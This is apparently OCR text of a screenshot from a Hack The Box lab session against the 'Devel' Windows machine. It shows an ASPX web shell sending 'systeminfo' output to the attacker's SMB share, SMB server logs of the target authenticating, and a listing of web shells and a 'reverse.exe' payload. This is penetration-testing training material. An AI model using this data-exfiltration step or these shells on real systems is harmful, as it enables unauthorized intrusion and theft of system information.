 [Windows+Privilege+Es... notes.ctb - /home/kali/ht... ASPX Shell - Mozilla Fir... *Untitled 1 - Mousepad kali@kali: ~/htb/boxes/d... Documents - File Manag... 09:00 AM 42%
kali@kali: ~/htb/boxes/devel
File Actions Edit View Help
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Tunnel adapter Local Area Connection* 9:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\inetpub\wwwroot>systeminfo > \\10.10.14.37\tools\systeminfo.txt
systeminfo > \\10.10.14.37\tools\systeminfo.txt
C:\inetpub\wwwroot>
[*] Config file parsed
[*] Incoming connection (10.10.10.5,49158)
[*] AUTHENTICATE_MESSAGE (\,DEVEL)
[*] User DEVEL\ authenticated successfully
[*] :::00::4141414141414141
[-] Unknown level for query path info! 0×109
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:TOOLS)
[*] Handle: 'ConnectionResetError' object is not subscriptable
[*] Closing down connection (10.10.10.5,49158)
[*] Remaining connections []
[*] Incoming connection (10.10.10.5,49160)
[*] AUTHENTICATE_MESSAGE (\,DEVEL)
[*] User DEVEL\ authenticated successfully
[*] :::00::4141414141414141
an4kein an4kein.txt CmdAsp.asp reverse.exe
an4kein1.txt antak.aspx nmap shell.aspx
kali@kali:~/htb/boxes/devel$ ls -lav
total 128
drwxr-xr-x 3 kali kali  4096 Sep  5 08:59 .
drwxr-xr-x 5 kali kali  4096 Sep  5 08:28 ..
-rw-r--r-- 1 kali kali  1483 Sep  5 08:51 CmdAsp.asp
-rw-r--r-- 1 kali kali    14 Sep  5 08:44 an4kein
-rw-r--r-- 1 kali kali    14 Sep  5 08:45 an4kein.txt
-rw-r--r-- 1 kali kali    14 Sep  5 08:45 an4kein1.txt
-rw-r--r-- 1 kali kali 10444 Sep  5 08:47 antak.aspx
drwxr-xr-x 2 kali kali  4096 Sep  5 08:40 nmap
-rw-r--r-- 1 kali kali 73802 Sep  5 08:56 reverse.exe
-rw-r--r-- 1 kali kali  5110 Sep  5 08:53 shell.aspx
-rwxr-xr-x 1 root root  1759 Sep  5 09:00 systeminfo.txt
kali@kali:~/htb/boxes/devel$
[HTB] 0:vpn  1:bash* 2:bash- "kali" 09:00 05-Sep-20